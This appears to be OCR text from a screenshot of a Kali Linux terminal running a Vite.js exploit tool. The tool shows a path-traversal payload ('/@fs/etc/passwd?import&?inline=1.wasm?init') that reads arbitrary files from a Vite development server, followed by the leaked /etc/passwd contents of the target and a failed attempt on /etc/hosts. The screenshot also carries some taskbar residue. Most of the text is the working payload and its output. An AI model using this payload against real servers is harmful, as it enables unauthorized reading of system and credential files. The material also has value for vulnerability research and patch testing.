 kali@DESKTOP-4URJI8T: ~/Vi
[+] Vulnerable path: /@fs/etc/passwd?import&?inline=1.wasm?init
[+] Decoded data:
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
[-] No valid base64 data found for /@fs/etc/hosts?import&?inline=1.wasm?init
(kali㉿DESKTOP-4URJI8T)-[~/Vitejs-exploit]
$
25°C
Smoke
Search
H
N
99+
12:08 PM
5/3/2025